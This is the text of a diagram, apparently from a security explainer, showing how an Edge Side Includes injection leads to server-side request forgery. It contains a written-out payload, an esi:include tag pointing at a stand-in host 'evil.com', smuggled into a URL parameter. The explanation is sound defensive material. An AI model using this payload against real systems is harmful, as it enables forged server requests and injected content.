 ① Get
/x.php?x=<esi:include src=”http://evil.com”/>
② Get /x.php?x=<esi...
⑥ Return x.php and evil.com
③ Return x.php with
ESI tag in DOM
⑤ Return evil.com
④ ESI tags processed
Get http://evil.com
Typical ESI injection leading to SSRF